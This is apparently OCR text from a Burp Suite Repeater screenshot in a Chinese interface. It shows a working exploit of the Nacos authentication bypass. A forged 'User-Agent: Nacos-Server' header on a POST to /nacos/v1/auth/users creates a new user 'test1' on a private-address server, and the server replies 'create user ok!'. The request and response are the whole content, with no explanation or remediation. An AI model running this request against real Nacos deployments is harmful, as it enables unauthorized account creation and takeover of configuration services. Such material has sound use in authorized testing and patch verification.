 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.70.14:8848 HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST /nacos/v1/auth/users?username=test1&password=test11 HTTP/1.1
2 Host: 192.168.70.14:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: xp=
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 20
13
14 pageNo=1&pageSize=10
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Date: Fri, 27 Sep 2024 01:17:19 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 52
11
12 {
"code":200,
"message":null,
"data":"create user ok!"
}
Search 0高亮
Inspector
Notes
完成 339字节 | 97毫秒
Event log (2) All issues (8) 内存: 363.6MB